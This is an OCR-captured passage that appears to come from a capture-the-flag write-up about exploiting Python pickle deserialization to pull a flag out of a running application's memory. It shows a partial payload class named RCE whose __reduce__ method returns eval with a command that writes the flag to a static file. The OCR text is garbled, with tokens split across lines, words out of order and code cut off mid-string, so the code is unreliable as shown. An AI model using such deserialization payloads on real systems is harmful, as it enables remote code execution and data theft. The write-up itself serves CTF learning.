
This means that we can’t recover the flag, at least
easily, using command execution. However
because the variable is still in memory within the
current Python application we are able to execute
some Python in order to save this to a file in that
static folder, this time using
instead of
eval
.
os.system
import
import
 base64

class
RCE
:

def
__reduce__
(
self
):

        cmd = 
"open('static/flag.png','wb').write
return
eval
, (cmd,)
